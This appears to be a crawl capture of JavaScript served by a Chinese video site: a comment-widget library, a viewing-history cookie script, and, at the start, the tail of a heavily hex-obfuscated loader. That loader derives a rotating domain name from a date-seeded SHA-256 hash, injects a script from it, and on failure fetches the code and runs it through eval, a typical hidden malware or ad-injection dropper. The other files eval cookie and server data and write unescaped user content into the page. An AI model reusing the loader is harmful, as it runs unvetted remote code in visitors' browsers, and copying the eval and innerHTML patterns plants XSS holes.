s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:QXInvIK2,web_id:RVkz3,position_value:bKWSEOia4,switch_domain_count:_sM5,qz_value:mF6,hz_value:ImOJsULqn7,};DFhIg1['\x69\x64\x69\x61']()})(window, "i5S2ADhCXmm7Ed2k5cNFbZ", "1960", "1", "2", "ww0j");

--- FILE ---
content_type: application/javascript
request_url: http://www.fstvs.com/comment/js/base.js
body_size: 6946
content:
var mini = function() {
	function b(l, m) {
		m = m || document;
		if (!/^[\w\-_#]+$/.test(l) && m.querySelectorAll) return f(m.querySelectorAll(l));
		if (l.indexOf(",") > -1) {
			l = l.split(/,/g);
			for (var n = [], h = 0, j = l.length; h < j; ++h) n = n.concat(b(l[h], m));
			return o(n)
		}
		l = l.match(c);
		j = l.pop();
		n = (j.match(g) || k)[1];
		h = !n && (j.match(e) || k)[1];
		j = !n && (j.match(i) || k)[1];
		if (h && !j && m.getElementsByClassName) j = f(m.getElementsByClassName(h));
		else {
			j = !n && f(m.getElementsByTagName(j || "*"));
			if (h) j = a(j, "className", RegExp("(^|\\s)" + h + "(\\s|$)"));
			if (n) return (m = m.getElementById(n)) ? [m] : []
		}
		return l[0] && j[0] ? d(l, j) : j
	}
	function f(l) {
		try {
			return Array.prototype.slice.call(l)
		} catch(m) {
			for (var n = [], h = 0, j = l.length; h < j; ++h) n[h] = l[h];
			return n
		}
	}
	function d(l, m, n) {
		var h = l.pop();
		if (h === ">") return d(l, m, true);
		var j = [],
		q = -1,
		p = (h.match(g) || k)[1],
		r = !p && (h.match(e) || k)[1];
		h = !p && (h.match(i) || k)[1];
		var v = -1,
		u, s, t;
		for (h = h && h.toLowerCase(); u = m[++v];) {
			s = u.parentNode;
			do {
				t = (t = (t = !h || h === "*" || h === s.nodeName.toLowerCase()) && (!p || s.id === p)) && (!r || RegExp("(^|\\s)" + r + "(\\s|$)").test(s.className));
				if (n || t) break
			} while ( s = s.parentNode );
			if (t) j[++q] = u
		}
		return l[0] && j[0] ? d(l, j) : j
	}
	function a(l, m, n) {
		for (var h = -1,j, q = -1,p = []; j = l[++h];) if (n.test(j[m])) p[++q] = j;
		return p
	}
	var c = /(?:[\w\-\\.#]+)+(?:\[\w+?=([\'"])?(?:\\\1|.)+?\1\])?|\*|>/ig,
	e = /^(?:[\w\-_]+)?\.([\w\-_]+)/,
	g = /^(?:[\w\-_]+)?#([\w\-_]+)/,
	i = /^([\w\*\-_]+)/,
	k = [null, null],
	o = function() {
		var l = +new Date,
		m = function() {
			var n = 1;
			return function(h) {
				var j = h[l],
				q = n++;
				if (!j) {
					h[l] = q;
					return true
				}
				return false
			}
		} ();
		return function(n) {
			for (var h = n.length,j = [], q = -1, p = 0, r; p < h; ++p) {
				r = n[p];
				if (m(r)) j[++q] = r
			}
			l += 1;
			return j
		}
	} ();
	return b
} ();
if (typeof Le == "undefined") var Le = {};
Function.prototype.method = function(b, f) {
	this.prototype[b] = f;
	return this
};
(function() {
	Le.register = function(b) {
		function f(d,m) {
			if (typeof d == "string") {
				d = mini(d,m);
				if (!d || d == "" || typeof d == "undefined" == "undefined") return false;
				if (d.length == 1) this.el = d[0];
				else if (d.length > 1) this.el = d
			} else if (d.nodeType == 1) this.el = d
		}
		f.method(b.each,function(d) {
			if (this.el) {
				if (this.el.length) for (var a = 0,
				c = this.el.length; a < c; ++a) d.call(this, this.el[a], a);
				else d.call(this, this.el);
				return this
			}
		}).method(b.hasClass,function(d, a) {
			this.each(function(c) {
				var e = c.className.split(/\s+/).toString().indexOf(d) > -1 ? true: false; (function() {
					a(e)
				})()
			});
			return this
		}).method(b.addClass,function(d) {
			this.each(function(a) {
				for (var c = (d || "").split(/\s+/), e = 0; e < c.length; e++) {
					var g = c[e];
					this.hasClass(a,
					function(i) {
						i || (a.className += (a.className ? " ": "") + g)
					})
				}
			});
			return this
		}).method(b.removeClass,function(d) {
			this.each(function(a) {
				if (d != undefined) {
					for (var c = a.className.split(/\s+/), e = [], g = 0, i = c.length; g < i; ++g) {
						var k = c[g];
						k != d && e.push(k)
					}
					a.className = e.join(" ")
				} else a.className = ""
			});
			return this
		}).method(b.replaceClass,function(d, a) {
			this.removeClass(d);
			this.addClass(a);
			return this
		}).method(b.css,function(d, a) {
			this.each(function(c) {
				c.style[d] = a
			});
			return this
		}).method(b.setCSS,function(d) {
			for (var a in d) d.hasOwnProperty(a) && this.css(a, d[a]);
			return this
		}).method(b.attr,function(d, a) {
			var ret=[];
			this.each(function(c) {
				ret.push(c.getAttribute(d));
				if(a!==undefined) c.setAttribute(d, a);
			});
			return ret.length>1 ? ret : ret.pop();
		}).method(b.removeAttr,function(d) {
			this.each(function(c) {
				c.removeAttribute(d);
			});
			return this
		}).method(b.val,function(a) {
			var ret=this.el.value;
			if(a!=undefined) this.el.value=a;
			return ret;
		}).method(b.show,function(d) {
			if (d == 0) this.css("display", "");
			else d == 1 ? this.css("display", "") : this.css("display", "block");
			return this
		}).method(b.hide,function() {
			this.css("display", "none");
			return this
		}).method(b.toggle,function(d) {
			this.each(function(a) {
				if (a.style.display == "none"){
					if (d){
						d == 1 ? (a.style.display = "inline") : (a.style.display = "");
					}else{
						a.style.display = "block";
					}
				}else{
					a.style.display = "none";
				}
			});
			return this
		}).method(b.bind,function(d, a) {
			var c = function(e) {
				var g = function(ev) {
					a.call(e,ev)
				};
				if (window.addEventListener) e.addEventListener(d, g, false);
				else window.attachEvent && e.attachEvent("on" + d, g)
			};
			if (this.el) {
				this.el.length == 0 ? c(this.el) : this.each(function(e) {
					c(e)
				});
				return this
			}
		}).method(b.html,function(a) {
			this.each(function (c){
				c.innerHTML=a;
			});
			return this
		}).method(b.focus,function() {
			this.el.focus();
			return this
		}).method(b.remove,function(d) {
			d && this.el.removeChild(d);
			return this
		});
		window[b.namespace] = function(d) {
			return new f(d)
		};
		Le.extendChain = function(d, a) {
			f.method(d, a)
		}
	}
})();
Le.register({
	namespace: "$",
	each: "each",
	addClass: "addClass",
	hasClass: "hasClass",
	removeClass: "removeClass",
	replaceClass: "replaceClass",
	setCSS: "setCSS",
	css: "css",
	attr: "attr",
	val: "val",
	show: "show",
	hide: "hide",
	toggle: "toggle",
	bind: "bind",
	focus: "focus",
	html: "html",
	remove: "remove",
	removeAttr: "removeAttr"
});

var Json=(function (){
	var $=["MSXML2.XMLHTTP", "Microsoft.XMLHTTP",window.XMLHttpRequest],_=[],
		http=function (){
			for(var i=0,x;i<_.length;i++) if (_[i].readyState == 0 || _[i].readyState == 4) return _[i];
			for(i=0;i<$.length;i++){
				try{
					if (window.XMLHttpRequest) {
					x=typeof $[i] == "function" ? new $[i]() : new XMLHttpRequest($[i]);
				}else
				{
					x=typeof $[i] == "function" ? new $[i]() : new ActiveXObject($[i]);
				}
					
					break;
				}catch(ig){
					x=null;
				}
			}
			if(!x){
				throw "Cannot init XMLHttpRequest object!";
				return false;
			}else{
				return _[_.length]=x;
			}
		};
	return function (url,sfun,efun,timeout){
		var o=http(),x=0,t=timeout || 3600000,sf=sfun || function (){},ef=efun || function (){};
		o.open("get",url,true);
		x=window.setTimeout(function (){
			o.abort()
		},t);
		o.onreadystatechange=function (){
			if(o.readyState == 4){
				window.clearTimeout(x);
				if(o.status == 200){
					var a = eval("(" + o.responseText + ")");
					sf.call(o,a);
				}else{
					ef.call(o);
				}
			}
		};
		o.send("");
	}
})();
var viewmsg=(function (){
var $=["MSXML2.XMLHTTP", "Microsoft.XMLHTTP",window.XMLHttpRequest],_=[],
		http=function (){
			for(var i=0,x;i<_.length;i++) if (_[i].readyState == 0 || _[i].readyState == 4) return _[i];
			for(i=0;i<$.length;i++){
				try{
				if (window.XMLHttpRequest) {
					x=typeof $[i] == "function" ? new $[i]() : new XMLHttpRequest($[i]);
				}else
				{
					x=typeof $[i] == "function" ? new $[i]() : new ActiveXObject($[i]);
				}
					break;
				}catch(ig){
					x=null;
				}
			}
			if(!x){
				throw "Cannot init XMLHttpRequest object!";
				return false;
			}else{
				return _[_.length]=x;
			}
		};
	return function (id,type,page){
		var o=http();
		o.open("get","api/send.php?gid="+id+"&type="+type+"&page="+page,true);
		o.onreadystatechange=function (){
			if(o.readyState == 4){
			  ShowMsg(o.responseText);
			 }
		};
		o.send("");
}
})();	

//iframeheight
function resizeiframe(){
    try{var frames=parent.document.documentElement.getElementsByTagName("iframe");
        for(var i=0;i<frames.length;i++){
            if(frames[i].getAttribute('name')=='comment'){
                frames[i].style.height=document.body.scrollHeight+"px";
                var topPos=location.href.indexOf("#top");
                if(topPos>0){location.href=location.href.substring(0,topPos)+"#top1"}
				setTimeout('resizeiframe();',1);
                break;
            }
        }
    }catch(e){ return;}
}


//cookie
var user = function(){var getcookie = function(name){var cookievalue = "",search = name + "="; if(document.cookie.length > 0){offset = document.cookie.indexOf(search); if (offset != -1){ offset += search.length; end = document.cookie.indexOf(";", offset); if (end == -1) end = document.cookie.length; cookieValue = unescape(document.cookie.substring(offset, end)) }}return cookievalue;},uid=getcookie("uid"),uname=getcookie("username");return {"id":uid||0,"name":uname||"","nick":"","face":"",upfile:""};}();
//init
(function(){
	$("#tit").html(""+unescape(param.gname)+"相关评论");
	//viewmsg(param.gid,param.type,1);
	if(parseInt(param.allowup) === 1)viewform1();
	if(parseInt(param.islogin) === 1)
	{
		$("#anonymous").hide();
		$("#anonylabel").hide();
	}
	if(parseInt(param.iscaptcha)==0)$("#iscaptcha").hide();
	page(param.type,param.gid,param.page);
	$("#ctype").val(param.type);
	$("#gid").val(param.gid);
	$("#uid").val(user.id);
	$("#uname").val(user.name);
	$("#unick").val(user.nick);
	$(".exit").bind('click',function(){$("#editor").hide();})
	$("#anonymous").bind('click',function(){
		$("#anonylabel").html(this.checked ? '<input type="text" name="tmpname" id="tmpname" value="匿名" maxlength="20" onkeydown="if(event.keyCode == 13) {submitform();}"/>' : '匿名');
	});
	$("#cmt").bind('click',function(){
		if(document.getElementById('editor').style.display=="none"){$("#editor").show();}
		else{$("#editor").hide();}
	});
	$("#talk").bind('keydown',function(ev){
		if(ev.ctrlKey && ev.keyCode == 13 || ev.altKey && ev.keyCode == 83) {
			return submitform();
		}
	});
})();
function trim(s){return s.replace(/[\t\s]+/g,"");}
//allowuppic
function viewform1(){
	$("#uploadpic").html('<form id="form1" name="form1" style="padding:0;margin:0" action="api/send.php?action=1" method="post" target="myiframe" enctype="multipart/form-data">图片：<input type="file" name="pfile" id="pfile" style="cursor:pointer;*padding-top:2px;" onchange="user.upfile=\'\';"/><input type="checkbox" name="vote" id="vote" value="1" checked />参加评选</form>');
	$("#uploadpic").show();
}
//page
function page(t,g,p,c){
	Json("api/index.php?type="+t+"&gid="+g+"&page="+p+"&ran="+Math.random(),function(data){
	show(data)
	});
	return false;
}
//view
function show(data){
	var mobj=data.mlist,mol=data.mlist.length,robj=data.rlist,pobj=data.page;
	var htmlstr=[],htmlstr1=[],uname,ctxt,ctime,allowreply,pagenum_s,pagenum_e;
	var _regex = function(str,rep){return str.replace(/\[em:(\d+):]/gi,rep).replace(/[\t\s]/gi,rep);};
	var tmp1,tmp2,tmp3;
	for(var i=0;i<mol;i++){
		allowreply = true;
		tmp1 = mobj[i];
		uname = tmp1.anony ? (tmp1.from || "匿名")+"网友" : tmp1.tmp || tmp1.nick || (tmp1.from || "匿名")+"网友";
		ctxt = _regex(tmp1.content,"");
		htmlstr.push("<div class=\"row\"><div id=\"aface\" ><img src=\"/"+tmp1.upic+"\"></div>");
		htmlstr.push("<h3><span>" + uname + "</span>");
		if(tmp1.star)htmlstr.push("<span class=\"star\">"+star(tmp1.star)+"</span>");
		htmlstr.push("<label>"+tmp1.time+"</label></h3>");
		htmlstr.push("<div class=\"con\">");
		//reply_S
		if(tmp1.reply){
			tmp2 = tmp1.reply.split(",");
			for(var x=0;x<tmp2.length;x++){if(robj[tmp2[x]]){htmlstr.push("<div class=\"reply\">");}}
			for(var y=0,j=tmp2.length-1;y<tmp2.length;y++,j--){
				tmp3 = robj[tmp2[j]];
				if(tmp3){
					htmlstr.push("<h4><span>");
					htmlstr.push(tmp3.anony ? (tmp3.from || "匿名")+"网友" : tmp3.tmp || tmp3.nick || (tmp3.from || "匿名")+"网友");
					htmlstr.push("</span><label>"+(y)+"</label></h4>");
					htmlstr.push("<p>");
					if(tmp3.pic && parseInt(tmp3.check))htmlstr.push("<img src=\"upload/"+tmp3.pic+"\" /><br/>");
					else if(tmp3.pic)htmlstr.push("<span style=\"color:#f00\">[图片审核中]</span><br/>");
					htmlstr.push(tmp3.content.replace(/\[em:(\d+):\]/gi,"<img src=\"images/cmt/$1.gif\" />").replace(/[\r\n]{1,2}/gi,"<br />"));
					htmlstr.push("</p></div>");
				}
			}
			if(tmp2.length>=20)allowreply=false;
		}
		//reply_E
		htmlstr.push("<div class=\"mycon\">");
		if(tmp1.pic && parseInt(tmp1.check)){
			htmlstr.push("<img src=\"upload/"+tmp1.pic+"\" />");
			htmlstr.push(tmp1.allow ? "<span class=\"flower\" onclick=\"clk(this,"+tmp1.cmid+","+tmp1.vote+",4);\">献花["+tmp1.vote.toString()+"]</span><br/>" : "<br/>");
		}
		else if(tmp1.pic)htmlstr.push("<span style=\"color:#f00\">[图片审核中]</span><br/>");
		htmlstr.push(tmp1.content.replace(/\[em:(\d+):]/gi,"<img src=\"images/cmt/$1.gif\" />").replace(/[\r\n]{1,2}/gi,"<br />"));
		htmlstr.push("</div>");
		htmlstr.push("</div>");
		htmlstr.push("<div class=\"menu\">");
		htmlstr.push("<a href=\"#\" onclick=\"return clk(this,"+tmp1.cmid+","+tmp1.aginst+",3);\" class=\"item3\">"+tmp1.aginst+"</a>");
		htmlstr.push("<a href=\"#\" onclick=\"return clk(this,"+tmp1.cmid+","+tmp1.agree+",2);\" class=\"item2\">"+tmp1.agree+"</a>");
		if(allowreply)htmlstr.push("<a href=\"#cmt\" onclick=\"reply("+tmp1.cmid+",'"+ctxt.substring(0,20)+"');\" class=\"item1\">回复</a>");
		htmlstr.push("</div>");
		htmlstr.push("</div>");
	}
	//page
	if(pobj.count){
		pagenum_s = Math.floor((parseInt(pobj.page)-1)/2)*2+1;
		pagenum_e = pagenum_s + 2;
		htmlstr1.push("<a href=\"#\" onclick=\"return page("+param.type+","+param.gid+",1);\">&#8249;&#8249;</a><a href=\"#\" onclick=\"return page("+param.type+","+param.gid+","+(pobj.page-1)+");\">&#8249;</a>");
		//if(pagenum_s >= 11)htmlstr.push("<a href=\"#\" onclick=\"page("+param.type+","+param.gid+","+(pagenum_e-19)+");\" class=\"non\">...</a>");
		for(var z = pagenum_s;z<=(pobj.count>pagenum_e?pagenum_e:pobj.count);z++){
			if(z==pobj.page)htmlstr1.push("<span>"+z+"</span>");
			else htmlstr1.push("<a href=\"#\" onclick=\"return page("+param.type+","+param.gid+","+z+");\">"+z+"</a>");
		}
		//if(pagenum_e<pobj.count)htmlstr.push("<a href=\"#\" onclick=\"page("+param.type+","+param.gid+","+(pagenum_e+1)+");\" class=\"non\">...</a>");
		htmlstr1.push("<a href=\"#\" onclick=\"return page("+param.type+","+param.gid+","+(pobj.page+1)+");\"> &#8250;</a><a href=\"#\" onclick=\"return page("+param.type+","+param.gid+","+pobj.count+");\">&#8250;&#8250;</a>");
		$("#pager").html(htmlstr1.join(""));
	}
	//write
	$("#comment").html(htmlstr.join(""));
	resizeiframe();
}


function ShowMsg(msg)
{
	var _div = document.getElementById("comment");
	_div.innerHTML = msg;
}




//face
$("#face img").each(function (c,i){c.onclick=function(){insertFace(i+1);}});
function insertFace(num) {
	var reg = /\[em:(.+?):]/gi;
	var texts = "[em:"+num+":]";
	var obj = document.getElementById("talkwhat");
	var pos=obj.value.match(reg);
	if(pos != null && pos.length>2){alert("添加表情不能超过3个");return false;}
	$("#talkwhat").focus();
	if(typeof (obj.selectionStart) != 'undefined') {
		var opn = obj.selectionEnd + 0;
		obj.value = obj.value.substr(0, obj.selectionEnd) + texts + obj.value.substr(obj.selectionEnd);
		obj.selectionStart = opn + texts.length;
		obj.selectionEnd = obj.selectionStart;
	} else if(document.selection && document.selection.createRange) {
		var sel = document.selection.createRange();
		sel.collapse(false);
		sel.text = texts;
		sel.select();
	} else {
		obj.value += texts;
	}
}

//userrank
function star(n){
	var starlist = "";
	var n1 = 0, n2 = 0;
	var a = new Array([81,27,9,3,1],["<img src=\"images/cmt/diadem.gif\" />","<img src=\"images/cmt/diamond.gif\" />","<img src=\"images/cmt/sun.gif\" />","<img src=\"images/cmt/moon.gif\" />","<img src=\"images/cmt/star.gif\" />"]);
	n = Math.floor(n/50)+1;
	for(var b=0;b<a[0].length;b++){
		n = n-n2;
		n1 = Math.floor(n/a[0][b]);
		n2 = n1 * a[0][b]; 
		if(n1>0){
			for(var i=1;i<=n1;i++){
				starlist += a[1][b];
			}
		}
	}
	return starlist;
}
function reply(cmid,cmcon){
	$("#cparent").val(cmid);
	$("#editor").show();
	$("#cancel").show();
	document.getElementById('talkwhat').scrollIntoView();
	$("#cancel").html("回复："+cmcon+"&nbsp;&nbsp;<a href=\"#\" onclick=\"$('#cancel').html('');$('#cparent').val(0);$('#cancel').hide();return false;\">取消</a>");
}
function clk(o,i,n,t){
	if(typeof o.num == "undefined")o.num = n;
	o.num = parseInt(o.num)+1;
	o.innerHTML = (t==2)?"已同意[+"+o.num+"]":(t==3)?"已反对[-"+o.num+"]":"已献花["+o.num+"]";
	$(o).removeAttr("onclick");
	$(o).bind("click",function(e){return false;});
	/*$.get("api/send.asp",{"gid":i,"action":t,"ran":Math.random()});*/
	(new Image()).src='api/send.php?gid='+i+'&action='+t+'&ran='+Math.random();
	return false;
}
function getcaptcha(){
	var uri = "../include/vdimgck.php?r="+Math.random();;
	$("#gcaptcha").val("");
	$('#gcaptcha').focus();
	$("#getcode").css('display','inline');
	$("#codeimg").html("<img src=\""+uri+"\" align=\"middle\" />");
	return false;
}
//submit
function submitform(){
	var captchastr = trim($("#gcaptcha").val()),reg = /[\u4e00-\u9fa5]/,str=trim($("#talkwhat").val());
	if(parseInt(param.iscaptcha)=='1'){
		if(!captchastr){alert("验证码不能为空！");return false;}
	}
	if(!str){alert("评论内容不能为空！");return false;}
	if(str.length > 255){alert("评论内容不能超过255个字符！");return false;}
	if(!reg.test(str)){alert("评论内容请包含中文！");return false;}
	else $("#captcha").val($("#gcaptcha").val());
	submit_2(user.upfile || "");
}
function submit_2(path){
	var ay=$("#anonymous").attr("checked")
	$("#pvote").val($("#vote").attr("checked")?1:0);
	$("#ppath").val(path || "");
	$("#utmpname").val(ay ? $("#tmpname").val() : user.name);
	$("#anony").val(ay ? 1 : 0);
	//$("#submit1").attr("disabled","disabled");
	$("#form2").el.submit();
}
function success(url){
	alert("评论成功！");
	if(parseInt(param.allowup) === 1)viewform1();
	$("#ppath").val("");
	$("#cancel").hide();
	$("#cparent").val(0);
	$("#cancel").html("");
	$("#talkwhat").val("");
	$("#gcaptcha").val("");
	$("#getcode").hide();
	$("#submit1").attr("value"," 发表评论 ");
	//$("#submit1").attr("disabled","");
	user.upfile='';
	page(param.type,param.gid,1);
}
function cerr(str){
	$("#getcode").hide();
	$("#submit1").attr("value"," 发表评论 ");
	$("#submit1").attr("disabled","");
	alert(str);
}
function onSendBack(ok,filename,msg){
	if(ok==true){
		if(filename==""){
			success();
		}else{
			user.upfile=filename;submit_2(filename);
		}
	}else{
		cerr(msg);
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.fstvs.com/templets/default/images/js/history.js
body_size: 1379
content:
var $MH={
	limit: 10,
	width:960,
	height: 170,
	style: 'pic',
	setCookie: function(name, value) {
		var Days = 365;
		var exp = new Date;
		exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
		document.cookie = name + ("=" + (value) + ";expires=" + exp.toGMTString() + ";path=/;");
	},
	getCookie: function(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) {
			return (arr[2]);
		}
		return null;
	},
	getDc: function(){
		var x,y=document.getElementById('HISTORY');
		return y;
	},
	piclist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a) : {video:[]};
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li class=\"pic\"><a href=\"" + a.video[i].link + "\" target=\"_self\"><img width=\"90\" height=\"120\" src=\"" + a.video[i].pic + "\" alt=\"" + a.video[i].name + "\" border=\"0\"/></a>\
						<p><a class=\"font-size-12\" href=\"" + a.video[i].link + "\" target=\"_self\">" + a.video[i].name + "</a></p></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li>\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<ul class=\"list\">" + img_li + "</ul>";
	},
	fontlist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a)  : {video:[]} ;
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li><a href=\"" + a.video[i].link + "\" target=\"_self\"><span class=\"text-muted\">"+c+".</span> " + a.video[i].name + "</a></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li>\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<ul class=\"list\">" + img_li + "</ul>";
	},
	WriteHistoryBox: function(w,h,c){
		document.write('<div id="HISTORY" style="width:'+($MH.width=w)+'px;"></div>');
		$MH.height=h;$MH.style= c=='font' ? 'font' : 'pic';
		this.showHistory();
	},
	showHistory: function(ac) {
		var a = $MH.getCookie("HISTORY"),dc=$MH.getDc();
		var ishistory = $MH.getCookie("ishistory");
		if(!dc) return;
		if (ac == 1) {
			if (ishistory != 1) {
				$MH.setCookie("ishistory", 1);
				ishistory = 1;
			} else {
				$MH.setCookie("ishistory", 0);
				ishistory = 0;
			}
		}
		if (ac == 2) {
			ishistory = 0;
			$MH.setCookie("ishistory", 0);
			$MH.setCookie("HISTORY", 'null');
		}
		if(ishistory == 1){
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		} else {
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		}
	},
	recordHistory: function(video){
		if(video.link.indexOf('http')==-1 || window.max_Player_File) return;
		var a = $MH.getCookie('HISTORY'), b = new Array(), c = 1;
		if(a !='' && a != null && a != 'null'){
			a = $MH.tryjosn(a);
			for(var i=0;i<a.video.length;i++){
				if(c>$MH.limit){break;}
				if(video.link != a.video[i].link && a.video[i].pic){b.push('{"name":"'+ $MH.u8(a.video[i].name) +'","link":"'+ $MH.u8(a.video[i].link) +'","pic":"'+ $MH.u8(a.video[i].pic) +'"}');c++;}
			}
		}
		b.unshift('{"name":"'+ $MH.u8(video.name) +'","link":"'+ $MH.u8(video.link) +'","pic":"'+ $MH.u8(video.pic) +'"}');
		$MH.setCookie("HISTORY",'{video:['+ b.join(",") +']}');
		b = null;
		a=null;
	},
	u8: function (s){
		return unescape(escape(s).replace(/%u/ig,"\\u")).replace(/;/ig,"\\u003b");
	},
	tryjosn: function (json){
		try{
			return eval('('+ json +')');
		}catch(ig){
			return {video:[]};
		}
	}
}